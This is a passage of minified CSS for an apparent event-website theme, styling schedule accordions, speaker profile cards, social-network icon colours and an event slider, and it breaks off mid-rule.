.schedule-accordion-toggle-icon{flex:0 0 30px;align-self:center;margin-left:auto}}@media (max-width:991px){.xs-schedule-accordion .schedule-accordion-toggle-icon{display:none}}.xs-schedule-accordion .schedule-accordion-toggle-icon:before{height:2px;width:12px;top:14px;left:9px}.xs-schedule-accordion .schedule-accordion-toggle-icon:after{height:12px;width:2px;left:14px;top:9px;transition:all 0.4s ease}.xs-schedule-accordion .schedule-accordion-toggle-icon:after,.xs-schedule-accordion .schedule-accordion-toggle-icon:before{position:absolute;content:"";background-color:#ffffff;display:block}.xs-schedule-accordion .schedule-accordion-card-content{max-height:0px;opacity:0;transition:opacity 0.4s ease 0s;overflow-y:auto}.xs-schedule-accordion .schedule-accordion-card-content::-webkit-scrollbar{width:4px}.xs-schedule-accordion .schedule-accordion-card-content::-webkit-scrollbar-track{border:1px solid #ecf1f9}.xs-schedule-accordion .schedule-accordion-card-content::-webkit-scrollbar-thumb{background-color:#e4ebf7}.xs-schedule-accordion .schedule-accordion-card-content::-webkit-scrollbar-thumb:window-inactive{background-color:#e4ebf7}.xs-schedule-accordion .schedule-accordion-short-desc{transition:opacity 0.2s ease 0s}.xs-schedule-accordion .schedule-accordion-description{margin-bottom:13px}.xs-schedule-accordion .schedule-accordion-short-desc{margin-bottom:0}.xs-schedule-accordion .schedule-accordion-card{cursor:pointer;border:2px solid #ECF1F9;background-color:#ffffff;margin-bottom:-2px}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-card{padding:20px 50px}}@media (max-width:991px){.xs-schedule-accordion .schedule-accordion-card{padding:20px}}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-card{display:flex}}.xs-schedule-accordion .schedule-accordion-card.show .schedule-accordion-toggle-icon{background-color:#4d681d;transform:rotate(360deg)}.xs-schedule-accordion .schedule-accordion-card.show .schedule-accordion-toggle-icon:after{transform:scaleY(0);transform-origin:top}.xs-schedule-accordion .schedule-accordion-card.show .schedule-accordion-short-desc{max-height:0px;opacity:0;transition:all 0.4s ease}.xs-schedule-accordion .schedule-accordion-card.show .schedule-accordion-card-content{max-height:1000px;opacity:1}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-card.show .schedule-room-text{opacity:1}}.xs-schedule-accordion .schedule-accordion-card.show .schedule-time{color:#4d681d}.xs-schedule-accordion .schedule-accordion-card .schedule-time{color:#38281c;font-family:"Poppins",sans-serif;font-weight:600;letter-spacing:-0.32px;display:block;margin-bottom:8px;transition:all 0.4s ease}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-card .schedule-time{font-size:2rem;line-height:1}}@media (max-width:991px){.xs-schedule-accordion .schedule-accordion-card .schedule-time{font-size:1.25rem}}.xs-schedule-accordion .schedule-accordion-card .schedule-list-title{font-size:1.4375rem;font-weight:600;color:#38281c;margin-bottom:16px}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-card .schedule-list-title{line-height:1}}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-left-col{flex:0 0 340px;max-width:340px}}@media (max-width:991px){.xs-schedule-accordion .schedule-accordion-left-col{padding-bottom:10px}}@media (min-width:992px){.xs-schedule-accordion .schedule-accordion-right-col{flex:0 0 500px;max-width:500px}}.xs-schedule-accordion .schedule-speaker-lists>li{display:inline-block}.xs-schedule-accordion .schedule-speaker-lists>li:not(:last-child){margin-right:8px}.xs-schedule-accordion .schedule-speaker-lists>li>a{display:block}.xs-schedule-accordion .schedule-speaker-lists>li>a>img{width:40px;height:40px;border-radius:50%}.xs-schedule-accordion .schedule-room-text{color:#4d681d;font-family:"Archivo",sans-serif;font-weight:600}@media (min-width:992px){.xs-schedule-accordion .schedule-room-text{opacity:0;transition:opacity 0.4s ease}}.schedule-nav-tab-horizontal-style-2{display:inline-flex;margin-bottom:0}.schedule-nav-tab-horizontal-style-2-wraper{text-align:center;position:relative;z-index:2}.schedule-nav-tab-horizontal-style-2 .schedule-title{font-size:1.125rem;font-family:"Archivo",sans-serif;margin-bottom:0;font-weight:500;color:#38281c}.schedule-nav-tab-horizontal-style-2>.nav-item>.nav-link{padding:26px 46px;border:2px solid #ECF1F9;margin-left:-2px;margin-bottom:-2px;border-radius:0;position:relative}.schedule-nav-tab-horizontal-style-2>.nav-item>.nav-link.active{color:#38281c;background-color:currentColor;border-color:currentColor;z-index:2}.schedule-nav-tab-horizontal-style-2>.nav-item>.nav-link.active .schedule-title{color:#ffffff}.speaker-personal-details-wraper{padding-bottom:80px;margin-bottom:44px;border-bottom:1px solid #eaeaea}.spekaer-details-list{list-style:none;margin-top:0px;margin-bottom:0px;padding-left:0px}.spekaer-details-list>li:not(:last-child){margin-bottom:0.5625rem}.speaker-info-title{display:inline-block;max-width:15.625rem;min-width:9.375rem;position:relative}.speaker-info-title:after{position:absolute;right:0;content:":"}.spekaer-social-list{list-style:none;margin-top:0px;margin-bottom:0px;padding-left:0px}.spekaer-social-list>li{display:inline-block;margin:0px 2px}.spekaer-social-list>li>a{width:35px;height:35px;line-height:35px;text-align:center;border-radius:50%;display:block;color:#ffffff}.spekaer-social-list>li>a[class*=behance]{background-color:#1769ff}.spekaer-social-list>li>a[class*=behance]:hover{background-color:#0054ed}.spekaer-social-list>li>a[class*=bitbucket]{background-color:#205081}.spekaer-social-list>li>a[class*=bitbucket]:hover{background-color:#183c60}.spekaer-social-list>li>a[class*=codepen]{background-color:#76daff}.spekaer-social-list>li>a[class*=codepen]:hover{background-color:#4dcfff}.spekaer-social-list>li>a[class*=deviantart]{background-color:#4e6252}.spekaer-social-list>li>a[class*=deviantart]:hover{background-color:#3c4b3f}.spekaer-social-list>li>a[class*=digg]{background-color:#000}.spekaer-social-list>li>a[class*=digg]:hover{background-color:black}.spekaer-social-list>li>a[class*=dribbble]{background-color:#ea4c89}.spekaer-social-list>li>a[class*=dribbble]:hover{background-color:#e62771}.spekaer-social-list>li>a[class*=dropbox]{background-color:#007ee5}.spekaer-social-list>li>a[class*=dropbox]:hover{background-color:#0068bc}.spekaer-social-list>li>a[class*=facebook]{background-color:#3b5998}.spekaer-social-list>li>a[class*=facebook]:hover{background-color:#30487b}.spekaer-social-list>li>a[class*=flickr]{background-color:#0063dc}.spekaer-social-list>li>a[class*=flickr]:hover{background-color:#0051b3}.spekaer-social-list>li>a[class*=foursquare]{background-color:#ef4b78}.spekaer-social-list>li>a[class*=foursquare]:hover{background-color:#ec265c}.spekaer-social-list>li>a[class*=github]{background-color:#4183c4}.spekaer-social-list>li>a[class*=github]:hover{background-color:#346fa8}.spekaer-social-list>li>a[class*=google-plus]{background-color:#dd4b39}.spekaer-social-list>li>a[class*=google-plus]:hover{background-color:#ca3523}.spekaer-social-list>li>a[class*=instagram]{background-color:#3f729b}.spekaer-social-list>li>a[class*=instagram]:hover{background-color:#335d7e}.spekaer-social-list>li>a[class*=jsfiddle]{background-color:#4679bd}.spekaer-social-list>li>a[class*=jsfiddle]:hover{background-color:#3966a1}.spekaer-social-list>li>a[class*=lastfm]{background-color:#e31b23}.spekaer-social-list>li>a[class*=lastfm]:hover{background-color:#bf171d}.spekaer-social-list>li>a[class*=linkedin]{background-color:#0976b4}.spekaer-social-list>li>a[class*=linkedin]:hover{background-color:#075d8d}.spekaer-social-list>li>a[class*=paypal]{background-color:#253b80}.spekaer-social-list>li>a[class*=paypal]:hover{background-color:#1c2c60}.spekaer-social-list>li>a[class*=pinterest]{background-color:#cc2127}.spekaer-social-list>li>a[class*=pinterest]:hover{background-color:#a91b20}.spekaer-social-list>li>a[class*=reddit]{background-color:#ff4500}.spekaer-social-list>li>a[class*=reddit]:hover{background-color:#d63a00}.spekaer-social-list>li>a[class*=skype]{background-color:#00aff0}.spekaer-social-list>li>a[class*=skype]:hover{background-color:#0091c7}.spekaer-social-list>li>a[class*=soundcloud]{background-color:#f80}.spekaer-social-list>li>a[class*=soundcloud]:hover{background-color:#d67200}.spekaer-social-list>li>a[class*=stack-overflow]{background-color:#fe7a15}.spekaer-social-list>li>a[class*=stack-overflow]:hover{background-color:#e96601}.spekaer-social-list>li>a[class*=steam]{background-color:#7da10e}.spekaer-social-list>li>a[class*=steam]:hover{background-color:#607b0b}.spekaer-social-list>li>a[class*=stumbleupon]{background-color:#eb4924}.spekaer-social-list>li>a[class*=stumbleupon]:hover{background-color:#d33713}.spekaer-social-list>li>a[class*=trello]{background-color:#256a92}.spekaer-social-list>li>a[class*=trello]:hover{background-color:#1d5271}.spekaer-social-list>li>a[class*=tumblr]{background-color:#35465c}.spekaer-social-list>li>a[class*=tumblr]:hover{background-color:#263242}.spekaer-social-list>li>a[class*=twitch]{background-color:#6441a5}.spekaer-social-list>li>a[class*=twitch]:hover{background-color:#523588}.spekaer-social-list>li>a[class*=twitter]{background-color:#55acee}.spekaer-social-list>li>a[class*=twitter]:hover{background-color:#309aea}.spekaer-social-list>li>a[class*=vimeo]{background-color:#1ab7ea}.spekaer-social-list>li>a[class*=vimeo]:hover{background-color:#129cc9}.spekaer-social-list>li>a[class*=vine]{background-color:#00b488}.spekaer-social-list>li>a[class*=vine]:hover{background-color:#008b69}.spekaer-social-list>li>a[class*=vk]{background-color:#45668e}.spekaer-social-list>li>a[class*=vk]:hover{background-color:#385273}.spekaer-social-list>li>a[class*=wechat]{background-color:#98d11c}.spekaer-social-list>li>a[class*=wechat]:hover{background-color:#7ead17}.spekaer-social-list>li>a[class*=wordpress]{background-color:#21759b}.spekaer-social-list>li>a[class*=wordpress]:hover{background-color:#1a5c79}.spekaer-social-list>li>a[class*=xing]{background-color:#026466}.spekaer-social-list>li>a[class*=xing]:hover{background-color:#013d3e}.spekaer-social-list>li>a[class*=yahoo]{background-color:#400191}.spekaer-social-list>li>a[class*=yahoo]:hover{background-color:#2e0168}.spekaer-social-list>li>a[class*=yelp]{background-color:#af0606}.spekaer-social-list>li>a[class*=yelp]:hover{background-color:#880505}.spekaer-social-list>li>a[class*=youtube]{background-color:#e52d27}.spekaer-social-list>li>a[class*=youtube]:hover{background-color:#cb1e18}.spekaer-social-list>li>a[class*=email]{background-color:#44c456}.spekaer-social-list>li>a[class*=email]:hover{background-color:#36aa46}.spekaer-social-list>li>a[class*=whatsapp]{background-color:#075e54}.spekaer-social-list>li>a[class*=whatsapp]:hover{background-color:#043832}.spekaer-social-list>li>a[class*=spotify]{background-color:#1db954}.spekaer-social-list>li>a[class*=spotify]:hover{background-color:#179644}.speaker-single .post-details{margin-top:0;margin-bottom:0}.speaker-details-row:not(:last-child){margin-bottom:2.5rem}.speaker-details-row-wraper .xs-speaker-single-title{font-size:26px}.xs-speaker-single-title{margin-bottom:40px;line-height:1}@media (max-width:767px){.speaker-details{margin-top:1.875rem}.speaker-details .speaker-info-title{display:block;font-size:0.875rem;background:#ffffff;box-shadow:0 5px 35px rgba(0,0,0,0.08);max-width:100%;padding:0.125rem 0.625rem;margin-top:1.25rem;margin-bottom:0.125rem}.speaker-details .speaker-info-title:after{display:none}.speaker-details .speaker-info{margin-left:0;padding:0.3125rem 0.625rem;max-width:100%;display:block;font-size:1.125rem}.spekaer-social-list>li>a{width:2.5rem;height:2.5rem;line-height:2.5rem}.speaker-details-row .schedule-box{padding:0.9375rem 1.25rem}}.speaker-details-meta{margin-bottom:0}.speaker-details-meta:not(:last-child){margin-bottom:15px}.speaker-details-meta>li{display:inline-block;color:#222222}.speaker-details-meta>li>a{color:inherit}.speaker-details-meta>li>a:hover{color:#4d681d}.speaker-details-meta>li>a>i{padding-right:5px}.speaker-details-meta .speaker-profession:before{content:","}.speaker-details-meta.speaker-info>li:not(:last-child){margin-right:17px}.speaker-title-intro-details .xs-speaker-title{line-height:1;margin-bottom:7px}@media (min-width:992px){.speaker-title-intro-details .xs-speaker-title{font-size:36px}}@media (max-width:991px){.speaker-title-intro-details .xs-speaker-title{font-size:20px}}.xs-speaker-details{display:flex;flex-wrap:wrap;justify-content:space-between}.speaker-details-wraper .xs-hr-line{display:block;width:100%;height:1px;margin-top:1.875rem;margin-bottom:1.875rem;background-color:#eaeaea}.xs-schedule-header{background-color:#4d681d;padding:8px 15px;border-radius:8px;box-shadow:0px 20px 35px rgba(0,0,0,0.05);color:#fff}.xs-schedule-header .schedule-title{font-weight:700;border-right:1px solid rgba(255,255,255,0.4)}@media (min-width:992px){.xs-schedule-header .schedule-title{font-size:22px;padding-right:20px;margin-right:20px}}@media (max-width:991px){.xs-schedule-header .schedule-title{font-size:16px;padding-right:10px;margin-right:10px}}.xs-schedule-box-wrap{border-radius:12px;box-shadow:0px 20px 35px rgba(0,0,0,0.05)}@media (min-width:992px){.xs-schedule-box-wrap{padding:0 30px}}@media (max-width:991px){.xs-schedule-box-wrap{margin-bottom:30px;padding:0 15px}}.xs-schedule-box{margin:0}@media (min-width:992px){.xs-schedule-box{padding:30px 0}}@media (max-width:991px){.xs-schedule-box{padding:15px 0}}.xs-schedule-box:not(:last-child){border-bottom:1px solid #eaeaea}.schedule-meta-info-list .schedule-time{background-color:#38281c;color:#ffffff;padding:10px 18px;border-radius:36px;font-size:12px;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.schedule-meta-info-list .badge-primary{background-color:#f7c6bb;color:#4d681d}.xs-schedule-box .schedule-list-title{font-weight:700;margin-bottom:6px}@media (min-width:992px){.xs-schedule-box .schedule-list-title{font-size:22px}}@media (max-width:991px){.xs-schedule-box .schedule-list-title{font-size:18px}}.schedule-meta-content{color:#38281c}.schedule-meta-content>i{padding-right:5px;display:inline-block}@media (max-width:991px){.speaker-title-intro-details{margin-bottom:30px}}@media (max-width:767px){.speaker-avatar{margin-bottom:30px}}.speaker-single .xs-speaker{margin-bottom:100px}:root{--speaker-color:#5dbf7c}.spekaer-box-style{box-shadow:0px 15px 40px 0px rgba(0,0,0,0.07);background-color:#ffffff;margin-bottom:1.875rem;transition:all 0.4s ease}.spekaer-box-style .round-icon-btn>i{display:inline-block;transition:transform 0.4s}.spekaer-box-style:hover .speaker-image:before{opacity:0}.spekaer-box-style:hover .speaker-image a>img{transform:scale(1.03) translateY(-8px);filter:grayscale(0)}.spekaer-box-style:hover .speaker-image a>span{transform:scaleY(1)}.spekaer-box-style:hover .round-icon-btn{color:#ffffff}.spekaer-box-style:hover .round-icon-btn>i{transform:rotate(360deg)}.spekaer-box-style .details-btn-wraper{display:inline-block}.spekaer-box-style .details-btn-wraper:hover .speakers-social-lists{opacity:1;bottom:100px;visibility:visible}.spekaer-box-style .speakers-social-lists{display:flex;position:absolute;right:40px;bottom:80px;flex-direction:column;z-index:1;transition:all 0.4s ease;background:var(--speaker-color);box-shadow:0 5px 30px rgba(0,0,0,0.1);opacity:0;visibility:hidden}.spekaer-box-style .speakers-social-lists:hover{transform:scaleY(0.95)}.spekaer-box-style .speakers-social-lists li{margin-right:0!important}.spekaer-box-style .speakers-social-lists li:hover a{transform:scale(1.1) translateY(-5px);z-index:10}.spekaer-box-style .speakers-social-lists li a{width:2.5rem;height:2.5rem;line-height:2.5rem;border-radius:0;transition:all 0.4s ease}.spekaer-box-style .speakers-social-lists li a:hover{background:var(--speaker-color);color:#fff}.speaker-image{position:relative}.speaker-image:before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:var(--speaker-color);z-index:1;mix-blend-mode:multiply;pointer-events:none;border-radius:inherit;transition:all 0.4s ease}.speaker-image>a{display:block;width:100%}.speaker-image>a>img{filter:grayscale(100%);transition:all 0.4s ease}.speaker-image>a span{position:absolute;bottom:0;text-align:center;left:0;width:100%;height:50px;font-size:14px;line-height:50px;color:#fff;display:inline-block;background-color:var(--speaker-color);transform:scaleY(0);transform-origin:bottom center;transition:all 0.4s ease}.speaker-footer-content{padding-top:3.125rem;padding-right:1.875rem;padding-left:3.125rem;padding-bottom:1.5625rem}.speaker-footer-content>p{margin-bottom:0}.speaker-footer-content .speaker-title{font-size:1.5rem}.speaker-title{color:#38281c;line-height:1;margin-left:-3.125rem}.speaker-title:before{content:"";height:0.1875rem;width:1.25rem;background-color:var(--speaker-color);display:inline-block;vertical-align:middle;margin-right:1.5625rem}.speaker-title>a{color:inherit}.round-icon-btn{background-color:var(--speaker-color);width:1.875rem;height:1.875rem;line-height:2rem;text-align:center;border-radius:50%;display:inline-block;position:relative;z-index:1;font-size:0.625rem;color:#fff;transition:all 0.4s ease;cursor:pointer}.round-icon-btn:before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;border-radius:inherit;box-shadow:0px 15px 25px 0px var(--speaker-color);opacity:0.3;z-index:-1}.spekaer-round-style{margin-bottom:4.6875rem}.spekaer-round-style .speaker-image{display:inline-block;width:12.5rem;height:12.5rem;border-radius:50%}.spekaer-round-style .speaker-image:before{mix-blend-mode:normal;top:53px;left:65px;transform:rotate(140deg);border-radius:0;opacity:0;height:150%;width:150%}.spekaer-round-style .speaker-image>a{display:inline-block;border-radius:inherit}.spekaer-round-style .speaker-image>a>img{border-radius:inherit;filter:grayscale(0)}.spekaer-round-style .speaker-title{margin-left:0;font-weight:500;margin-bottom:0.4375rem}.spekaer-round-style .speaker-title:before{display:none}.spekaer-round-style:hover .speaker-image:before{opacity:0.9}.spekaer-round-style:hover .speaker-social-profiles{left:3px;opacity:1}.spekaer-round-style .speaker-footer-content{padding:0px;padding-top:1.5rem}.spekaer-round-style .speaker-footer-content>p{font-size:0.9375rem}.speakers-social-lists{list-style:none;margin-top:0px;margin-bottom:0px;padding-left:0px}.speakers-social-lists>li{display:inline-block}.speakers-social-lists>li:not(:last-child){margin-right:10px}.speakers-social-lists>li>a{display:inline-block;border-radius:5px;background-color:#ffffff;box-shadow:0px 15px 40px 0px rgba(0,0,0,0.07);width:1.875rem;height:1.875rem;line-height:1.875rem;text-align:center;color:#313636;transition:all 0.4s ease}.speakers-social-lists>li>a:hover{color:var(--speaker-color)}.speaker-social-profiles{position:absolute;width:100%;top:50%;left:8px;z-index:5;opacity:0;transform:translateY(-50%) rotate(-42deg);transition:all 0.4s ease-out}.spekaer-round-style-2 .speaker-image:before{left:auto;height:100%;width:100%;right:0;transform:rotate(0deg);top:0}.spekaer-round-style-2 .speaker-social-profiles{left:0px;transform:translateY(-50%) rotate(0deg)}.spekaer-round-style-3 .speakers-social-lists li{position:absolute}.spekaer-round-style-3 .speakers-social-lists li:first-child{left:-8px;top:50%;transform:translateY(-50%)}.spekaer-round-style-3 .speakers-social-lists li:nth-child(2){left:-5px;top:calc(50% + 40px);transform:translateY(-50%)}.spekaer-round-style-3 .speakers-social-lists li:nth-child(3){left:-2px;top:calc(50% - 40px);transform:translateY(-50%)}.spekaer-round-style-3 .speakers-social-lists li:nth-child(4){left:23px;top:calc(50% - 72px);transform:translateY(-50%)}.spekaer-round-style-3 .speakers-social-lists li:nth-child(5){left:23px;top:calc(50% + 72px);transform:translateY(-50%)}.spekaer-round-style-3 .speakers-social-lists li:nth-child(6){left:63px;top:calc(50% - 92px);transform:translateY(-50%)}.spekaer-round-style-3 .speaker-image{width:15.9375rem;height:15.9375rem;overflow:visible}.spekaer-round-style-3 .speaker-image:before{display:none}.spekaer-round-style-3 .speaker-image>a,.spekaer-round-style-3 .speaker-image img{height:inherit;width:inherit}.social_brands_color>li>a{color:#ffffff;background-color:#38281c;width:2.1875rem;height:2.1875rem;line-height:2.1875rem;border-radius:50%;position:relative;font-size:0.8125rem}.social_brands_color>li>a[class*=behance]{background-color:#1769ff}.social_brands_color>li>a[class*=bitbucket]{background-color:#205081}.social_brands_color>li>a[class*=codepen]{background-color:#76daff}.social_brands_color>li>a[class*=deviantart]{background-color:#4e6252}.social_brands_color>li>a[class*=digg]{background-color:#000}.social_brands_color>li>a[class*=dribbble]{background-color:#ea4c89}.social_brands_color>li>a[class*=dropbox]{background-color:#007ee5}.social_brands_color>li>a[class*=facebook]{background-color:#3b5998}.social_brands_color>li>a[class*=flickr]{background-color:#0063dc}.social_brands_color>li>a[class*=foursquare]{background-color:#ef4b78}.social_brands_color>li>a[class*=github]{background-color:#4183c4}.social_brands_color>li>a[class*=google-plus]{background-color:#dd4b39}.social_brands_color>li>a[class*=instagram]{background-color:#3f729b}.social_brands_color>li>a[class*=jsfiddle]{background-color:#4679bd}.social_brands_color>li>a[class*=lastfm]{background-color:#e31b23}.social_brands_color>li>a[class*=linkedin]{background-color:#0976b4}.social_brands_color>li>a[class*=paypal]{background-color:#253b80}.social_brands_color>li>a[class*=pinterest]{background-color:#cc2127}.social_brands_color>li>a[class*=reddit]{background-color:#ff4500}.social_brands_color>li>a[class*=skype]{background-color:#00aff0}.social_brands_color>li>a[class*=soundcloud]{background-color:#f80}.social_brands_color>li>a[class*=stack-overflow]{background-color:#fe7a15}.social_brands_color>li>a[class*=steam]{background-color:#7da10e}.social_brands_color>li>a[class*=stumbleupon]{background-color:#eb4924}.social_brands_color>li>a[class*=trello]{background-color:#256a92}.social_brands_color>li>a[class*=tumblr]{background-color:#35465c}.social_brands_color>li>a[class*=twitch]{background-color:#6441a5}.social_brands_color>li>a[class*=twitter]{background-color:#55acee}.social_brands_color>li>a[class*=vimeo]{background-color:#1ab7ea}.social_brands_color>li>a[class*=vine]{background-color:#00b488}.social_brands_color>li>a[class*=vk]{background-color:#45668e}.social_brands_color>li>a[class*=wechat]{background-color:#98d11c}.social_brands_color>li>a[class*=wordpress]{background-color:#21759b}.social_brands_color>li>a[class*=xing]{background-color:#026466}.social_brands_color>li>a[class*=yahoo]{background-color:#400191}.social_brands_color>li>a[class*=yelp]{background-color:#af0606}.social_brands_color>li>a[class*=youtube]{background-color:#e52d27}.social_brands_color>li>a[class*=email]{background-color:#44c456}.social_brands_color>li>a[class*=whatsapp]{background-color:#075e54}.social_brands_color>li>a[class*=spotify]{background-color:#1db954}.social_brands_color>li>a:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;border-radius:inherit;background:#f25022;background:linear-gradient(90deg,#f25022 0%,#ff924b 100%);opacity:0;transition:all 0.4s ease}.social_brands_color>li>a:before{z-index:1;position:relative}.social_brands_color>li>a:hover{color:#ffffff;background-color:transparent}.social_brands_color>li>a:hover:after{opacity:1}.speaker-creative{background-color:#ffffff;box-shadow:0px 15px 30px 0px rgba(4,26,87,0.1);border-radius:5px;margin-top:6.875rem;position:relative}@media (max-width:991px){.speaker-creative{margin-bottom:1.875rem;padding-top:1.5rem;padding-bottom:0rem;padding-left:2rem}}@media (min-width:992px){.speaker-creative{max-height:11.625rem;padding-top:1.5rem;padding-left:2rem;padding-bottom:1.5rem}}@media (max-width:991px){.speaker-creative .speaker-creative-col{align-self:center}}.speaker-creative .speaker-image{text-align:right}.speaker-creative .speaker-title{font-size:1.625rem;margin-left:0px;font-weight:600}.speaker-creative .speaker-title:before{display:none}@media (min-width:992px){.speaker-creative .speaker-image{position:absolute;bottom:-1.5rem}}.speaker-creative .speaker-image img{filter:grayscale(0);border-bottom-right-radius:5px}.speaker-creative .speaker-image:before{display:none}@media (max-width:991px){.speaker-creative .speaker-content{margin-bottom:0.9375rem}}.speaker-creative .speaker-content>p{margin-bottom:2.75rem}.speaker-creative .speakers-social-lists>li:not(:last-child){margin-right:0.375rem}.speaker-creative .speakers-social-lists>li>a{border-radius:50%;background-color:#f5f5f5;box-shadow:none;width:1.625rem;height:1.625rem;line-height:1.625rem;font-size:0.75rem}@media (min-width:992px){.speaker_overlay_style{margin-left:2.375rem;margin-right:2.375rem}}.speaker_overlay_style:hover .speaker-image .speaker-social-wraper{opacity:1}.speaker_overlay_style .speaker-image{text-align:center}.speaker_overlay_style .speaker-image img{filter:grayscale(0)}.speaker_overlay_style .speaker-image:before{display:none}.speaker_overlay_style .speaker-image .speaker-social-wraper{position:absolute;bottom:0;left:0;width:100%;opacity:0;transition:all 0.4s ease}.speaker_overlay_style .speaker-image .speaker-social-wraper:before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:var(--speaker-color);filter:blur(30px);opacity:0.8}.speaker_overlay_style .speakers-social-lists{position:relative;padding-top:1.3125rem;padding-bottom:3.125rem;z-index:5}.speaker_overlay_style .speakers-social-lists>li:not(:last-child){margin-right:0.625rem}.speaker_overlay_style .speakers-social-lists>li>a{width:2.5rem;height:2.5rem;line-height:2.5rem;border-radius:0px;font-size:1.125rem}.speaker_overlay_style .speakers-social-lists>li>a:hover{background-color:#ff4070;color:#ffffff}.speaker_overlay_style .speaker-title{font-weight:600;letter-spacing:normal;margin-left:-2rem;margin-bottom:0.75rem}.speaker_overlay_style .speaker-title:before{width:0.625rem;height:1.0625rem;margin-right:0.9375rem}.speaker_overlay_style .speaker-footer-content{padding-top:1.25rem;padding-left:2rem}.speaker_overlay_style .speaker-designation{font-weight:500;font-size:1rem;text-transform:capitalize;color:#999999;margin-bottom:0.3125rem;line-height:1}.schedule-info-wrap{margin-top:-140px;padding-top:140px}.schedule-info-wrap[style^=transform]{margin-top:0}.schedule-info .watermark-icon{padding-top:78px}.speaker-simple-grid-style{position:relative}.speaker-simple-grid-style:before{content:"";position:absolute;background:#38281c;background:linear-gradient(180deg,rgba(4,26,87,0) 0%,#38281c 100%);left:0;top:0;z-index:1;transition:transform 0.4s ease-in;height:100%;width:100%;transform:scaleY(0);transform-origin:bottom;pointer-events:none}.speaker-simple-grid-style:hover:before{transform:scaleY(1)}.speaker-simple-grid-style:hover .speaker-hover-content{opacity:1;visibility:visible;bottom:0}.speaker-simple-grid-style:hover .speaker-image-simple-grid>a>img{filter:grayscale(100%)}.speaker-simple-grid-style .speaker-hover-content .speaker-title-simple a{font-size:23px;font-weight:600;text-transform:capitalize;color:#fff}.speaker-image-simple-grid>a>img{transition:all 0.4s ease}.speaker-hover-content{position:absolute;left:0;bottom:-50px;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s;transition-delay:0.2s;width:100%;padding:40px}.speaker-hover-content p{color:rgba(255,255,255,0.8);font-size:16px;margin-bottom:13px}.speaker-hover-content h2{margin-bottom:2px;font-size:23px;font-weight:600}.speakers-social-lists-simple{list-style:none;padding:0;margin-bottom:0px}.speakers-social-lists-simple>li{display:inline-block}.speakers-social-lists-simple>li:not(:last-child){margin-right:5px}.speakers-social-lists-simple>li>a{color:#ffffff;width:44px;height:44px;line-height:40px;border:2px solid currentColor;border-radius:50%}.speakers-social-lists-simple>li>a:hover{border-color:#4d681d;background-color:#4d681d}.style_simple_gird{margin-left:-10px;margin-right:-10px}.style_simple_gird>[class*=col-]{padding-right:10px;padding-left:10px}@media (min-width:768px){.style_simple_gird>[class*=col-]{margin-bottom:20px}}@media (max-width:480px){.style_simple_gird>[class*=col-]{margin-bottom:10px}}@keyframes xs-event-fadeIn{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.evenex-event-slider-wrapper .evenex-event-slide--btns .btn-primary,.evenex-event-slider-wrapper .evenex-event-slide--meta li,.evenex-event-slider-wrapper .evenex-event-slide--title{transition:0.4s;opacity:0}.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--btns .btn-primary,.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--meta li,.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--term,.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--title{animation:xs-event-fadeIn 0.7s ease-in both;opacity:1}.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--term{animation-delay:0.7s}.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--title{animation-delay:0.8s}.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--meta li{animation-delay:0.9s}.evenex-event-slider-wrapper .swiper-slide-active .evenex-event-slide--btns .btn-primary{animation-delay:1s}.evenex-event-slide{padding:170px 0;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;z-index:1}.evenex-event-slide:before{content:"";display:block;height:100%;width:100%;position:absolute;left:0;top:0;z-index:-1}.evenex-event-slide--term{font-size:13px;line-height:14px;font-weight:500;color:#fff;text-transform:uppercase;border:2px solid #4d681d;border-radius:8px;padding:5px 11px;margin-bottom:18px}.evenex-event-slide--title{font-size:90px;line-height:90px;letter-spacing:-0.4px;color:#fff;margin:0;max-width:100%;margin-bottom:30px}.evenex-event-slide--meta{margin-bottom:43px}.evenex-event-slide--meta li{display:inline-block;color:#ffffff;font-size:23px;line-height:24px;font-weight:600;margin-right:45px}.evenex-event-slide--meta li:last-child{margin-right:0}.evenex-event-slide--meta li:before{content:"";display:inline-block;background-color:#4d681d;height:6px;width:6px;border-radius:100px;margin-right:10px;vertical-align:middle}.evenex-event-slide--btns a{margin-right:23px}.evenex-event-slide--btns a:last-child{margin-right:0}.evenex-event-slide--details,.evenex-event-slide--purchase{font-size:16px;line-height:17px;font-weight:600;border-radius:8px;padding:21px 37px;border:2px solid transparent}.evenex-event-slide--details:hover,.evenex-event-slide--purchase:hover{border:2px solid transparent}.evenex-event-slide--purchase.btn{background:#fff;color:#38281c}.evenex-event-slide--details.btn{color:#fff;border-color:#4d681d;background:transparent}.evenex-event-slider-wrapper .swiper-pagination{top:50%;right:45px;bottom:auto;left:auto;transform:inherit;text-align:right;display:flex;flex-direction:column;align-items:flex-end;justify-content:center;max-width:35px}.evenex-event-slider-wrapper .swiper-pagination-bullet{width:6px;height:6px;background:rgba(255,255,255,0.2);opacity:1}.evenex-event-slider-wrapper .swiper-pagination-bullet-active{width:14px;height:14px;background-color:transparent;border:2px solid #ffffff}.evenex-event-slider-wrapper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px auto}.dark-themes section:not(.xs-banner){background-color:transparent!important;background-image:unset!important}.xs-event-archive-wrap .etn-event-archive-wrap{padding:120px 0}.xs-event-archive-wrap .etn-event-item{padding:0;box-shadow:inherit;border-width:0 1px 1px;border-style:solid;border-color:#f2f2f2}.xs-event-archive-wrap .etn-event-item:hover{box-shadow:0px 70px 99px rgba(0,0,0,0.08)}.xs-event-archive-wrap 